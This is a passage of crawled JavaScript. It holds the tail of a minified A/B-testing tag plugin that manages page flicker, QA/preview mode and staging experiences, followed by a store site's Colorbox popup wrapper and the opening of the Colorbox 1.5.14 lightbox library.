"+FLICKER_CSS[flicker]+"\n"}}return cssText}function smartApply(experiences,flickerType){var cssText="";$.each(experiences,function(eix,experience){var flicker=experience.flickerType||flickerType||DEFAULT_FLICKER;if(!FLICKER_CSS[flicker]){return true}if(experience.flickerSelectors&&experience.flickerSelectors.length){cssText+=experience.flickerSelectors+" "+FLICKER_CSS[flicker]+"\n"}if(experience.treatments&&experience.treatments.length){$.each(experience.treatments,function(tix,treatment){if(treatment.components&&treatment.components.length){$.each(treatment.components,function(cix,component){if(component.actions&&component.actions.length){$.each(component.actions,function(aix,action){cssText=addPathToCss(cssText,flicker,experience,action.type,action.path);cssText=addPathToCss(cssText,flicker,experience,action.type,action.destPath)})}})}})}});if(cssText){flickerStyleSheet=addStyleSheet(cssText);log.debug("applied smart flicker control")}}function apply(flicker){var applied=false;flicker=flicker||DEFAULT_FLICKER;var elements=document.getElementsByTagName("html");if(elements.length){if(flicker==="visibility"&&elements[0].style.visibility!=="hidden"){elements[0].style.visibility="hidden";applied=true}else if(flicker==="display"&&elements[0].style.display!=="none"){elements[0].style.display="none";applied=true}}if(applied){log.debug("applied flicker control: "+flicker)}}function clear(isTimeoutCall){var cleared=false;var elements=document.getElementsByTagName("html");if(elements.length){if(elements[0].style.visibility&&elements[0].style.visibility!==null&&elements[0].style.visibility!==""&&elements[0].style.visibility!=="visible"){elements[0].style.visibility="visible";cleared=true;log.debug("clearing visibility property")}if(elements[0].style.display&&elements[0].style.display!==null&&elements[0].style.display!==""&&elements[0].style.display!=="inline"){elements[0].style.display="inline";cleared=true;log.debug("clearing display property")}}if($.contains(document,flickerStyleSheet)){$(flickerStyleSheet).remove();cleared=true;log.debug("clearing stylesheet")}if(cleared){var timeoutMessage="";if(isTimeoutCall){timeoutMessage+="flicker timeout occurred: "}log.debug(timeoutMessage+"cleared flicker control")}}return{start:start,clear:clear}}();addTestProp("flickerControl",flickerControl);var dynamicData=function(){var data=null;function get(key){if(!data){if(typeof dynamicDelivery==="function"){data=dynamicDelivery()}}if(data&&$.type(data[key])!=="undefined"){return data[key]}return null}return{get:get}}();var deliveryUDO=function(){var udoData={};var udo=null;var KEY_DEL_UDO="_hc_del_udo";function setUDO(newUDO){udo=newUDO}function addData(key,data){if(data!==null&&data!==undefined){udoData[key]=data}}function isDeferred(){return!udo("get:event")}function send(){if(!$.isEmptyObject(udoData)){udo("delivery",udoData)}udoData={}}function sendDebug(debugData){if(!$.isEmptyObject(debugData)){udo("customData","debug",debugData)}}function buildError(er){var data={};data.code=tagServices.lookupErrorCode(er.name);if(er.experience){data.exp=er.experience}if(er.message){data.msg=er.message}return data}return{addData:addData,isDeferred:isDeferred,send:send,sendDebug:sendDebug,buildError:buildError,setUDO:setUDO}}();addTestProp("deliveryUDO",deliveryUDO);function buildQAExpTmtMap(expTmts,experiences){var qaExpTmtMap={};if(expTmts&&expTmts.length){if(expTmts.length===1){expTmts=expTmts[0].split(",")}$.each(expTmts,function(idx,expTmt){if(expTmt.length){if(SUITE_KEYS.indexOf(expTmt.toLowerCase())>-1){if(experiences&&experiences.length){var suiteKey=expTmt.toLowerCase();$.each(experiences,function(ix,experience){if(experience.suite===suiteKey){if(!qaExpTmtMap[experience.external]){qaExpTmtMap[experience.external]=[]}}})}}else{var expTmtSplit=expTmt.split(":");qaExpTmtMap[expTmtSplit[0]]=[];if(expTmtSplit.length===2){var separator=QUERY_SEPARATOR;if(expTmtSplit[1].indexOf(QUERY_SEPARATOR2)>-1){separator=QUERY_SEPARATOR2}var treatments=expTmtSplit[1].split(separator);qaExpTmtMap[expTmtSplit[0]]=treatments}}}})}return qaExpTmtMap}function getQAExpTmtMapFromQueryString(info,experiences){var qa_exp_tmts=info.getQueryParamValues(KEY_QA_EXP_TMT);var qaExpTmtMap=buildQAExpTmtMap(qa_exp_tmts,experiences);return qaExpTmtMap}var WindowQAObject=function(){var WAIT_TIMEOUT=5e3;var qaObj=null;var wasChecked=false;var waiting=false;var waitingCbs=[];function parseWindowObject(){var stringifiedQAObject=window[KEY_QA];var wObj=null;try{wObj=JSON.parse(stringifiedQAObject)}catch(ex){log.debug("problem parsing window qa string")}if($.isPlainObject(wObj)){var qaKeyCookie=tagStorage.getCookie(KEY_QA_KEY);if(qaKeyCookie&&wObj.key&&qaKeyCookie===wObj.key){log.debug("has valid window qa object");return wObj}}return null}function resolveWaitingCbs(){$.each(waitingCbs,function(k,cb){cb(qaObj)});waitingCbs=[]}return{get:function(info,cb){if(wasChecked){if(waiting){return waitingCbs.push(cb)}else{return cb(qaObj)}}wasChecked=true;var qaKey=info.getQueryParamValue(KEY_QA_KEY);if(!qaKey){qaKey=tagStorage.getCookie(KEY_QA_KEY)}if(qaKey){if(window[KEY_QA]){qaObj=parseWindowObject()}else{waiting=true;var startWait=Date.now();return tagServices.waitFor(function(){var now=Date.now();return window[KEY_QA]||!info.getQueryParamValue(KEY_QA_KEY)&&!tagStorage.getCookie(KEY_QA_KEY)||now-startWait>WAIT_TIMEOUT},function(){var endWait=Date.now();log.debug("done waiting for treatment qa object took: "+(endWait-startWait)+" ms");waiting=false;if(window[KEY_QA]){log.debug("treatment qa object found on window, attempting to parse");qaObj=parseWindowObject()}else{log.debug("no treatment qa object set on window, continuing")}cb(qaObj);resolveWaitingCbs()})}}return cb(qaObj)},isWaiting:function(){return waiting},registerListener:function(cb){waitingCbs.push(cb)}}}();function getQAExpTmtMap(info,experiences,cb){var qaExpTmtMap=getQAExpTmtMapFromQueryString(info,experiences);if(qaExpTmtMap&&!$.isEmptyObject(qaExpTmtMap)){log.debug("getting qa map from query string");return cb(qaExpTmtMap)}WindowQAObject.get(info,function(qaObj){if(qaObj&&$.isArray(qaObj.combo)){qaExpTmtMap=buildQAExpTmtMap(qaObj.combo);if(qaExpTmtMap&&!$.isEmptyObject(qaExpTmtMap)){log.debug("getting qa map from window");return cb(qaExpTmtMap)}}var strQaExpTmtMap=tagStorage.getCookie(KEY_QA_EXP_TMT);if(strQaExpTmtMap&&strQaExpTmtMap.length){log.debug("getting qa map from cookie");try{qaExpTmtMap=JSON.parse(strQaExpTmtMap)}catch(ex){}}return cb(qaExpTmtMap)})}function hasQAExperiences(qaExpTmtMap){return $.isPlainObject(qaExpTmtMap)&&!$.isEmptyObject(qaExpTmtMap)}function getUrlWithoutHicParams(info){var new_url=info.url.origin+info.url.pathname;if(info.url.params&&!$.isEmptyObject(info.url.params)){$.each(info.url.params,function(key,values){if(key.indexOf("_hc")>-1||key.indexOf("h30-")>-1){return true}if(values&&values.length){$.each(values,function(idx,value){new_url+=new_url.indexOf("?")>-1?"&":"?";new_url+=encodeURIComponent(key)+"="+encodeURIComponent(value)})}})}new_url+=info.url.hash;return new_url}addTestProp("getUrlWithoutHicParams",getUrlWithoutHicParams);function clearQAMode(info){tagServices.clearQAPersistedData();var newUrl=getUrlWithoutHicParams(info);if(newUrl===window.location.href){window.location.reload()}else{window.location=newUrl}}addTestProp("clearQAMode",clearQAMode);function getOption(dynamicData,info,name,localStorageQAKey,queryKey,dynamicKey,cb){var option=info&&info.getQueryParamValue(queryKey);if(option&&option.length){log.debug("getting "+name+" from query string");var lcOption=option.toLowerCase();tagStorage.setCookie(queryKey,lcOption);return cb(lcOption)}WindowQAObject.get(info,function(qaObj){if(qaObj&&qaObj.preview&&qaObj.preview[localStorageQAKey]){log.debug("getting "+name+" from localStorage: "+qaObj.preview[localStorageQAKey]);return cb(qaObj.preview[localStorageQAKey])}option=tagStorage.getCookie(queryKey);if(option&&option.length){log.debug("getting "+name+" from cookie");return cb(option)}return cb(dynamicData.get(dynamicKey))})}function getFlickerType(dynamicData,info,cb){getOption(dynamicData,info,"flicker type",KEY_LS_FLICKER_TYPE,KEY_QA_FLICKER_TYPE,KEY_FLICKER_TYPE,function(option){return cb(option)})}function getFlickerMode(dynamicData,info,cb){getOption(dynamicData,info,"flicker mode",KEY_LS_FLICKER_MODE,KEY_QA_FLICKER_MODE,KEY_FLICKER_MODE,function(option){return cb(option)})}function getExperiences(dynamicData,info,deliveryUDO,cb){WindowQAObject.get(info,function(qaObj){if(qaObj&&qaObj.preview&&qaObj.preview.experiences){return cb(qaObj.preview.experiences)}return cb(buildExperienceList(dynamicData,info,deliveryUDO))})}addTestProp("getExperiences",getExperiences);function buildExperienceList(dynamicData,info,udo){var prodData=dynamicData.get(KEY_PRODUCTION);var experienceList=prodData&&prodData.experiences?prodData.experiences:[];var stagingList=null;var stagingStr=info&&info.getQueryParamValue(KEY_QA_STAGING);if(stagingStr&&stagingStr.length){log.debug("getting staging experiences from query string");var lcStagingStr=stagingStr.toLowerCase();if(KEY_ALL===lcStagingStr){log.debug("all mode");stagingList=KEY_ALL}else{var separator=QUERY_SEPARATOR;if(stagingStr.indexOf(QUERY_SEPARATOR2)>-1){separator=QUERY_SEPARATOR2}stagingList=stagingStr.split(separator);
log.debug("list:",stagingList)}try{stagingStr=JSON.stringify(stagingList);tagStorage.setCookie(KEY_QA_STAGING,stagingStr)}catch(ex){}}else{var cookieStaging=tagStorage.getCookie(KEY_QA_STAGING);if(cookieStaging&&cookieStaging.length){try{stagingList=JSON.parse(cookieStaging)}catch(ex){}}if(stagingList&&stagingList.length){log.debug("found existing staging experiences:",stagingList)}}if(stagingList&&stagingList.length){triggerStagingMode();var stagingData=dynamicData.get(KEY_STAGING);var allStagingExperiences=stagingData&&stagingData.experiences?stagingData.experiences:[];if(allStagingExperiences&&allStagingExperiences.length){var selectedStagingExperiences=getSelectedStagingExperiences(allStagingExperiences,stagingList);log.debug("selected staging experiences:",selectedStagingExperiences);var finalExperienceList=getProductionStagingMergedList(experienceList,selectedStagingExperiences);udo.addData(KEY_STG,1);experienceList=finalExperienceList}}return experienceList}function getSelectedStagingExperiences(allStagingExperiences,stagingList){var selectedStagingExperiences=[];$.each(allStagingExperiences,function(idx,experience){if(experience&&experience.external){log.debug("checking staging experience:",experience);var lcExternal=experience.external.toLowerCase();if($.isArray(stagingList)){$.each(stagingList,function(idx,stagingExternal){if(lcExternal===stagingExternal.toLowerCase()){log.debug("selected, found in list");selectedStagingExperiences.push(experience);return false}})}else if(stagingList===KEY_ALL){log.debug("selecting due to all mode");selectedStagingExperiences.push(experience)}}});return selectedStagingExperiences}function getProductionStagingMergedList(experienceList,selectedStagingExperiences){var productionWithOverrides=getProductionExperiencesWithStagingOverrides(experienceList,selectedStagingExperiences);var nonOverridingStagingExperiences=getNonOverridingStagingExperiences(productionWithOverrides,selectedStagingExperiences);return productionWithOverrides.concat(nonOverridingStagingExperiences)}function getProductionExperiencesWithStagingOverrides(experienceList,selectedStagingExperiences){var newList=[];$.each(experienceList,function(idx,prodExperience){var foundStagingVersion=false;$.each(selectedStagingExperiences,function(idx,stagingExperience){if(prodExperience.external===stagingExperience.external){log.debug("overriding production experience with staging experience:",stagingExperience);foundStagingVersion=true;newList.push(stagingExperience);return false}});if(!foundStagingVersion){newList.push(prodExperience)}});return newList}function getNonOverridingStagingExperiences(productionWithOverrides,selectedStagingExperiences){var nonOverridingStagingExperiences=[];$.each(selectedStagingExperiences,function(idx,stagingExperience){var foundProdVersion=false;$.each(productionWithOverrides,function(idx,prodExperience){if(prodExperience.external===stagingExperience.external){foundProdVersion=true;return false}});if(!foundProdVersion){nonOverridingStagingExperiences.push(stagingExperience)}});return nonOverridingStagingExperiences}var configError=null;var initError=null;var configStartTime=null;var initStartTime=null;var configComplete=false;var initComplete=false;var experiencesFromConfig=null;function handleConfigError(ex){log.debug("problem with config: name: "+ex.name+" message: "+ex.message,ex.stack);flickerControl.clear();configError=ex;configComplete=true}function setConfigComplete(configStartTime){var now=Date.now();log.debug("finished config, took: "+(now-configStartTime)+" ms");configComplete=true}function configDelivery(configData,tagStartTime,info){try{configStartTime=Date.now();log.debug("starting config");if(tagServices.isInPageRunning()&&!tagServices.shouldRunDelivery()){log.debug("in edit mode, exiting config");setConfigComplete(configStartTime);return}getExperiences(dynamicData,info,deliveryUDO,function(experiences){try{experiencesFromConfig=experiences;if(configStartTime-tagStartTime<FLICKER_THRESHOLD){getFlickerMode(dynamicData,info,function(flickerMode){try{getFlickerType(dynamicData,info,function(flickerType){try{if(experiencesFromConfig&&experiencesFromConfig.length>0){experiencesFromConfig.sort(function(a,b){var aVal=a.priorityOrder||0;var bVal=b.priorityOrder||0;if(aVal>bVal){return 1}if(aVal<bVal){return-1}return 0});flickerControl.start(experiencesFromConfig,flickerMode,flickerType)}else{log.debug("no experiences found, not applying flicker")}setConfigComplete(configStartTime)}catch(ex){handleConfigError(ex)}})}catch(ex){handleConfigError(ex)}})}else{log.debug("took longer than threshold, not applying flicker");setConfigComplete(configStartTime)}}catch(ex){handleConfigError(ex)}})}catch(ex){handleConfigError(ex)}}function handleInitError(ex){log.debug("problem initializing: name: "+ex.name+" message: "+ex.message,ex.stack);flickerControl.clear();initError=ex;initComplete=true}function setInitComplete(initStartTime){var now=Date.now();log.debug("finished init, took: "+(now-initStartTime)+" ms");initComplete=true}function initializeDelivery(info){try{initStartTime=Date.now();log.debug("starting init");if(configError){log.debug("error in config not executing init experiences");setInitComplete(initStartTime);return}if(tagServices.isInPageRunning()&&!tagServices.shouldRunDelivery()){log.debug("in edit mode, exiting init");setInitComplete(initStartTime);return}experienceHistory.init(info);var keepers=dynamicData.get(KEY_KEEP);if(keepers&&!$.isEmptyObject(keepers)){experienceHistory.clean(keepers)}getQAExpTmtMap(info,experiencesFromConfig,function(qaExpTmtMap){try{if(hasQAExperiences(qaExpTmtMap)){triggerQAMode();if(!tagServices.shouldRunDelivery()){setTimeout(function(){var exitButton=$('<i class="hc-close" title="Exit">&times;</i>');exitButton.on("click",function(){clearQAMode(info)});var hideButton=$('<i class="hc-minimize" title="Hide">&minus;</i>');hideButton.on("click",function(){qaBox.remove()});var actionDiv=$('<div class="hc-toolbar"></div>');actionDiv.append(hideButton);actionDiv.append(exitButton);var qaBox=$('<div class="hc-box"></div>');qaBox.append(actionDiv);qaBox.append("<div>In Preview/QA Mode</div>");var container=tagServices.getDebugContainer();container.append(qaBox)},2e3)}log=new Log(plugin_name+":");log.qa("in qa mode");deliveryUDO.addData(KEY_QA_UDO,1);info[KEY_QA_EXP_TMT]=qaExpTmtMap;try{var strQaExpTmtMap=JSON.stringify(qaExpTmtMap);tagStorage.setCookie(KEY_QA_EXP_TMT,strQaExpTmtMap)}catch(ex){}}if(tagServices.inCleanStagingMode()&&!tagServices.inQAMode()){log.debug("in clean staging mode without qa, exiting init early");return}experienceManager.init(experienceHistory,deliveryUDO,info);if(experiencesFromConfig&&experiencesFromConfig.length>0){experienceManager.setExperiences(experiencesFromConfig);log.debug("executing init experiences");var startInitExecute=Date.now();experienceManager.executeInitExperiences();var finishInitExecute=Date.now();log.debug("finished executing init experiences, took: "+(finishInitExecute-startInitExecute)+" ms")}else{log.debug("no experiences found: not executing init experiences")}setInitComplete(initStartTime)}catch(ex){handleInitError(ex)}})}catch(ex){handleInitError(ex)}}function handleDeliveryError(ex){log.debug("problem delivering: name: "+ex.name+" message: "+ex.message,ex.stack);flickerControl.clear();deliveryUDO.addData(KEY_ERROR,[deliveryUDO.buildError(ex)]);deliveryUDO.send()}function startDelivery(udo,info){try{var deliveryLoadStart=Date.now();log.debug("starting delivery");log.debug("time from config start to load start:",deliveryLoadStart-configStartTime,"ms");if(tagServices.inCleanStagingMode()&&!tagServices.inQAMode()){log.debug("in clean staging mode without qa, exiting delivery early");return}deliveryUDO.setUDO(udo);if(configComplete&&initComplete){log.debug("config and init complete, not waiting");startDeliveryStep2(info,deliveryLoadStart)}else{var maxWaitTime=(DELIVERY_THRESHOLD-(deliveryLoadStart-configStartTime))/2;var ciWaitStart=Date.now();log.debug("waiting for config and init to complete");tagServices.waitFor(function(){var now=Date.now();return configComplete&&initComplete||now-ciWaitStart>maxWaitTime},function(){var ciWaitEnd=Date.now();var waitTimeMsg="took: "+(ciWaitEnd-ciWaitStart)+" ms";if(configComplete&&initComplete){log.debug("finished waiting for config and init to complete "+waitTimeMsg)}else{var msg="";if(!configComplete){msg+="config"}if(!initComplete){msg=msg?msg+" and init":"init"}log.debug(msg+" did not finish, continuing with delivery "+waitTimeMsg)}startDeliveryStep2(info,deliveryLoadStart)})}}catch(ex){handleDeliveryError(ex)}}function startDeliveryStep2(info,deliveryLoadStart){try{if(configError){throw configError}if(initError){throw initError}if(tagServices.isInPageRunning()&&!tagServices.shouldRunDelivery()){log.debug("in edit mode, exiting delivery");return}if(!experienceManager.hasExperiences()){log.debug("no experiences found: delivery returning");tagServices.trigger("delivery.noExperiencesFound");return}var needEsiData=true;var needPageData=true;if(info.session&&info.session.esi&&!$.isEmptyObject(info.session.esi)){needEsiData=false}if(info&&info.page&&!$.isEmptyObject(info.page)){needPageData=false}if(needPageData&&dynamicData.get(KEY_HAS_CUSTOM_PLUGIN)===false){log.debug("not waiting for page data because site has no custom plugin");needPageData=false}if(!needEsiData&&!needPageData){continueDelivery(null,deliveryLoadStart);return}var maxAsyncWaitTime=DELIVERY_THRESHOLD-(deliveryLoadStart-configStartTime);var message="waiting for "+needEsiData?"esi data ":""+needPageData?"page data ":""+"max: "+maxAsyncWaitTime+" ms";log.debug(message);var done=false;var asyncDataLoaded=function(name){if(!done){if(name==="esi"){needEsiData=false}else if(name==="page"){needPageData=false}if(!needEsiData&&!needPageData){continueDelivery(null,deliveryLoadStart);done=true}}};if(needEsiData){tagServices.one("esi",function(data){asyncDataLoaded("esi")})}if(needPageData){tagServices.one("page",function(data){asyncDataLoaded("page")})}setTimeout(function(){if(!done){if(needPageData){log.debug("continuing without page data");asyncDataLoaded("page")}}},Math.floor(maxAsyncWaitTime/2));setTimeout(function(){if(!done){done=true;continueDelivery(true,deliveryLoadStart)}},maxAsyncWaitTime)}catch(ex){handleDeliveryError(ex)}}function hasPerformanceTiming(){return window&&window.performance&&window.performance.timing}function getDomContentLoadedEventEnd(){return window.performance.timing.domContentLoadedEventEnd}function getDomComplete(){return window.performance.timing.domComplete}function getLoadEventStart(){return window.performance.timing.loadEventStart}function getLoadEventEnd(){return window.performance.timing.loadEventEnd}function checkForDeliveryTimeout(){var now=Date.now();var DOM_CONTENT_LOADED_THRESHOLD=2e3;try{if(hasPerformanceTiming()){var debugData={pt:1};var domContentLoadedEventEnd=getDomContentLoadedEventEnd();log.debug("checking delivery time against performance api");if(domContentLoadedEventEnd>0){var timePastDomContentLoaded=now-domContentLoadedEventEnd;log.debug("time past domContentLoadedEventEnd: "+timePastDomContentLoaded+" ms");debugData.pdcl=timePastDomContentLoaded}var domComplete=getDomComplete();if(domComplete>0){var timePastDomComplete=now-domComplete;log.debug("time past domComplete: "+timePastDomComplete+" ms");debugData.pdc=timePastDomComplete}var loadStart=getLoadEventStart();if(loadStart>0){var timePastLoadStart=now-loadStart;log.debug("time past loadStart: "+timePastLoadStart+" ms");debugData.pls=timePastLoadStart}var loadEnd=getLoadEventEnd();if(loadEnd>0){var timePastLoadEnd=now-loadEnd;log.debug("time past loadEnd: "+timePastLoadEnd+" ms");debugData.ple=timePastLoadEnd}deliveryUDO.sendDebug(debugData)}}catch(ex){deliveryUDO.sendDebug({pte:1})}var timeToRunning=now-configStartTime;log.debug("time from config start to running: "+timeToRunning+" ms");if(timeToRunning>DELIVERY_THRESHOLD){log.debug("took longer than threshold:",DELIVERY_THRESHOLD,"ms, exiting");return timeToRunning}return false}function continueDelivery(err,deliveryLoadStart){var now=Date.now();var asyncWaitTime=now-deliveryLoadStart;log.debug("time spent waiting for async data:",asyncWaitTime,"ms");try{if(err){log.debug("took longer than max wait time to retrieve async data, exiting");throw tagServices.getException(constants.ASYNC_DATA_TIMEOUT_ERROR,asyncWaitTime)}var result=checkForDeliveryTimeout();if(result){throw tagServices.getException(constants.DELIVERY_TIMEOUT_ERROR,result)}var deliveryFilter=dynamicData.get(KEY_FILTER);if(!tagServices.inQAMode()&&deliveryFilter&&deliveryFilter.length>0){log.debug("evaluating delivery filter:",deliveryFilter);result=tagServices.parseExpression(deliveryFilter);if(result){log.debug("delivery filter matches current page")}else{log.debug("delivery filter does not match current page, exiting");return}}log.debug("executing experiences");var startExecute=Date.now();experienceManager.executeExperiences();var finishExecute=Date.now();log.debug("finished executing experiences, took: "+(finishExecute-startExecute)+" ms");if(!experienceManager.getIsRedirecting()){flickerControl.clear()}else{log.debug("not clearing flicker due to redirect")}tagServices.trigger("delivery.finished");experienceManager.send();var deliveryEnd=Date.now();log.debug("finished delivery, from load start took: "+(deliveryEnd-deliveryLoadStart)+" ms, from config start took: "+(deliveryEnd-configStartTime)+" ms")}catch(ex){handleDeliveryError(ex)}finally{if(!experienceManager.getIsRedirecting()){flickerControl.clear()}else{log.debug("not clearing flicker due to redirect")}}}var config=function(configData){var now=Date.now();log.debug("time from tagStart to calling configDelivery:",now-hcTagStart,"ms");configDelivery(configData,hcTagStart,info);return configData};var init=function(){var now=Date.now();log.debug("time from tagStart to calling initializeDelivery:",now-hcTagStart,"ms");initializeDelivery(info)};var load=function(udo){var now=Date.now();log.debug("time from tagStart to calling startDelivery:",now-hcTagStart,"ms");startDelivery(udo,info)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof config){r.config=config}if("function"===typeof init){r.init=init}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();function dynamicDelivery(){var log=new Log;}addTestProp("dynamicDelivery",dynamicDelivery)})();addTestProp("tagServices",tagServices)}})()}catch(e){if(window.console&&window.console.log){console.log("TAG: processed");if(window._HIPRO_DEBUG){console.log(e.stack);throw e}}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/js/jquery/jquery.colorbox.js
body_size: 9369
content:
jQuery(document).ready(function(){
	jQuery('.colorbox, [rel^=lytebox]').colorbox();
});
// Colorbox close timer used for ajax add to cart and add to wishlist
jQuery(document).bind('cbox_complete', function() {
	if (jQuery('#wsm_ajax_add_wishlist_title').is(':visible') || jQuery('#wsm_ajax_add_cart_title').is(':visible')) {
		jQuery('#cboxTitle').html('<div style="background-color:#CCC;"><div id="cboxCloseTimerBar" style="background-color:#AAA;width:'+jQuery('#cboxContent').width()+'px;height:3px;"></div></div>');
		jQuery('#cboxCloseTimerBar').animate({'width': 0}, 5000, function() {
			jQuery.colorbox.close();
		});
	}
});
jQuery(document).bind('cbox_closed', function() {
	jQuery('#cboxCloseTimerBar').stop();
});
jQuery('[rel^=lyteframe]').on('click', function() {
	// Make an iframe tag so we can extract the style using jQuery selector so we can keep the old lytebox iframe functionality
	var params = jQuery(this).attr('rev');
	var iframe = jQuery('<iframe style="'+params+'"></iframe>');
	var noScrolling = params.match(/\s*(scrolling)\s*:\s*(no)\s*/gmi);
	$.colorbox({
		href: jQuery(this).attr('href'),
		iframe:true,
		scrolling: true,
		height: parseInt((iframe.css('height')).substr(0, (iframe.css('height')).length-2))+55+'px',
		width: parseInt((iframe.css('width')).substr(0, (iframe.css('width')).length-2))+(noScrolling ? 21 : 42)+'px'
	}, function() {
		jQuery('.cboxIframe').attr({
			'height': parseInt((iframe.css('height')).substr(0, (iframe.css('height')).length-2))+55,
			'width': parseInt((iframe.css('width')).substr(0, (iframe.css('width')).length-2))+(noScrolling ? 21 : 42)
		});
		if (noScrolling) {
			jQuery('.cboxIframe').attr({
				'noScrolling': 'no'
			});
			// for chrome/ie
			jQuery('html' ,jQuery('.cboxIframe').contents()).css({'overflow-y': 'hidden', 'overflow-x': 'hidden'});
		} else {
			jQuery('.cboxIframe').css({
				'overflow-y': 'auto',
				'overflow-x': 'hidden'
			});
			// for chrome/ie
			jQuery('html' ,jQuery('.cboxIframe').contents()).css({'overflow-y': 'scroll', 'overflow-x': 'hidden'});
		}
	});
	return false;
});
/*!
	Colorbox 1.5.14
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function ($, document, window) {
	var
	// Default settings object.
	// See http://jacklmoore.com/colorbox for details.
	defaults = {
		// data sources
		html: false,
		photo: false,
		iframe: false,
		inline: false,

		// behavior and appearance
		transition: "elastic",
		speed: 300,
		fadeOut: 300,
		width: false,
		initialWidth: "480",
		innerWidth: false,
		maxWidth: false,
		height: false,
		initialHeight: "320",
		innerHeight: false,
		maxHeight: "95%",
		scalePhotos: true,
		scrolling: true,
		opacity: 0.9,
		preloading: true,
		className: false,
		overlayClose: true,
		escKey: true,
		arrowKey: true,
		top: false,
		bottom: false,
		left: false,
		right: false,
		fixed: false,
		data: undefined,
		closeButton: true,
		fastIframe: true,
		open: false,
		reposition: true,
		loop: true,
		slideshow: false,
		slideshowAuto: true,
		slideshowSpeed: 2500,
		slideshowStart: "start slideshow",
		slideshowStop: "stop slideshow",
		photoRegex: /\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,

		// alternate image paths for high-res displays
		retinaImage: false,
		retinaUrl: false,
		retinaSuffix: '@2x.$1',

		// internationalization
		current: "image {current} of {total}",
		previous: "previous",
		next: "next",
		close: "close",
		xhrError: "This content failed to load.",
		imgError: "This image failed to load.",

		// accessbility
		returnFocus: true,
		trapFocus: true,

		// callbacks
		onOpen: false,
		onLoad: false,
		onComplete: false,
		onCleanup: false,
		onClosed: false,

		rel: function() {
			return this.rel;
		},
		href: function() {
			// using this.href would give the absolute url, when the href may have been inteded as a selector (e.g. '#container')
			return $(this).attr('href');
		},
		title: function() {
			return this.title;
		}
	},

	// Abstracting the HTML and event identifiers for easy rebranding
	colorbox = 'colorbox',
	prefix = 'cbox',
	boxElement = prefix + 'Element',
	
	// Events
	event_open = prefix + '_open',
	event_load = prefix + '_load',
	event_complete = prefix + '_complete',
	event_cleanup = prefix + '_cleanup',
	event_closed = prefix + '_closed',
	event_purge = prefix + '_purge',

	// Cached jQuery Object Variables
	$overlay,
	$box,
	$wrap,
	$content,
	$topBorder,
	$leftBorder,
	$rightBorder,
	$bottomBorder,
	$related,
	$window,
	$loaded,
	$loadingBay,
	$loadingOverlay,
	$title,
	$current,
	$slideshow,
	$next,
	$prev,
	$close,
	$groupControls,
	$events = $('<a/>'), // $({}) would be prefered, but there is an issue with jQuery 1.4.2
	
	// Variables for cached values or use across multiple functions
	settings,
	interfaceHeight,
	interfaceWidth,
	loadedHeight,
	loadedWidth,
	index,
	photo,
	open,
	active,
	closing,
	loadingTimer,
	publicMethod,
	div = "div",
	requests = 0,
	previousCSS = {},
	init;

	// ****************
	// HELPER FUNCTIONS
	// ****************
	
	// Convenience function for creating new jQuery objects
	function $tag(tag, id, css) {
		var element = document.createElement(tag);

		if (id) {
			element.id = prefix + id;
		}

		if (css) {
			element.style.cssText = css;
		}

		return $(element);
	}
	
	// Get the window height using innerHeight when available to avoid an issue with iOS
	// http://bugs.jquery.com/ticket/6724
	function winheight() {
		return window.innerHeight ? window.innerHeight : $(window).height();
	}

	function Settings(element, options) {
		if (options !== Object(options)) {
			options = {};
		}

		this.cache = {};
		this.el = element;

		this.value = function(key) {
			var dataAttr;

			if (this.cache[key] === undefined) {
				dataAttr = $(this.el).attr('data-cbox-'+key);

				if (dataAttr !== undefined) {
					this.cache[key] = dataAttr;
				} else if (options[key] !== undefined) {
					this.cache[key] = options[key];
				} else if (defaults[key] !== undefined) {
					this.cache[key] = defaults[key];
				}
			}

			return this.cache[key];
		};

		this.get = function(key) {
			var value = this.value(key);
			return $.isFunction(value) ? value.call(this.el, this) : value;
		};
	}

	// Determine the next and previous members in a group.
	function getIndex(increment) {
		var
		max = $related.length,
		newIndex = (index + increment) % max;
		
		return (newIndex < 0) ? max + newIndex : newIndex;
	}

	// Convert '%' and 'px' values to integers
	function setSize(size, dimension) {
		return Math.round((/%/.test(size) ? ((dimension === 'x' ? $window.width() : winheight()) / 100) : 1) * parseInt(size, 10));
	}
	
	// Checks an href to see if it is a photo.
	// There is a force photo option (photo: true) for hrefs that cannot be matched by the regex.
	function isImage(settings, url) {
		return settings.get('photo') || settings.get('photoRegex').test(url);
	}

	function retinaUrl(settings, url) {
		return settings.get('retinaUrl') && window.devicePixelRatio > 1 ? url.replace(settings.get('photoRegex'), settings.get('retinaSuffix')) : url;
	}

	function trapFocus(e) {
		if ('contains' in $box[0] && !$box[0].contains(e.target) && e.target !== $overlay[0]) {
			e.stopPropagation();
			$box.focus();
		}
	}

	function setClass(str) {
		if (setClass.str !== str) {
			$box.add($overlay).removeClass(setClass.str).addClass(str);
			setClass.str = str;
		}
	}

	function getRelated(rel) {
		index = 0;
		
		if (rel && rel !== false && rel !== 'nofollow') {
			$related = $('.' + boxElement).filter(function () {
				var options = $.data(this, colorbox);
				var settings = new Settings(this, options);
				return (settings.get('rel') === rel);
			});
			index = $related.index(settings.el);
			
			// Check direct calls to Colorbox.
			if (index === -1) {
				$related = $related.add(settings.el);
				index = $related.length - 1;
			}
		} else {
			$related = $(settings.el);
		}
	}

	function trigger(event) {
		// for external use
		$(document).trigger(event);
		// for internal use
		$events.triggerHandler(event);
	}

	var slideshow = (function(){
		var active,
			className = prefix + "Slideshow_",
			click = "click." + prefix,
			timeOut;

		function clear () {
			clearTimeout(timeOut);
		}

		function set() {
			if (settings.get('loop') || $related[index + 1]) {
				clear();
				timeOut = setTimeout(publicMethod.next, settings.get('slideshowSpeed'));
			}
		}

		function start() {
			$slideshow
				.html(settings.get('slideshowStop'))
				.unbind(click)
				.one(click, stop);

			$events
				.bind(event_complete, set)
				.bind(event_load, clear);

			$box.removeClass(className + "off").addClass(className + "on");
		}

		function stop() {
			clear();
			
			$events
				.unbind(event_complete, set)
				.unbind(event_load, clear);

			$slideshow
				.html(settings.get('slideshowStart'))
				.unbind(click)
				.one(click, function () {
					publicMethod.next();
					start();
				});

			$box.removeClass(className + "on").addClass(className + "off");
		}

		function reset() {
			active = false;
			$slideshow.hide();
			clear();
			$events
				.unbind(event_complete, set)
